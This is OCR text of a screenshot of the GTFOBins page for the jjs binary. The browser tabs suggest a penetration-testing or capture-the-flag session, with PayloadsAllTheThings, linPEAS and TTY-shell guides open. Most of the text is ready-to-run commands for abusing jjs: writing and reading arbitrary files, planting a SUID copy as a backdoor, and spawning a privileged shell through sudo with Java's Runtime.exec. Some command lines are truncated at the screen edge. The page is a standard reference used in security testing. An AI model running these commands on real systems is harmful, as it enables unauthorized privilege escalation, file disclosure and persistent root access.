 jjs | GTFOBins - Mozilla Firefox
Mango | Business Anal
Mango | Tree House
Mango | Search Base
403 Forbidden
PayloadsAllTheThin
Query and Projectio
PEASS-ng/linPEAS
Spawning a TTY She
jjs privs escalation -
jjs | GTFOBins
https://gtfobins.github.io/gtfobins/jjs/
6
Exploit-DB
GHDB
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("./file_to_write");
fw.write("DATA");
fw.close();' | jjs
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
echo 'var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("file_to_read"));
while ((line = br.readLine()) != null) { print(line); }' | jjs
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
This has been found working in macOS but failing on Linux systems.
sudo install -m =xs $(which jjs) .
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc \$@|sh\${IFS}-p _ echo sh -p <$(tty) >$(t
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)'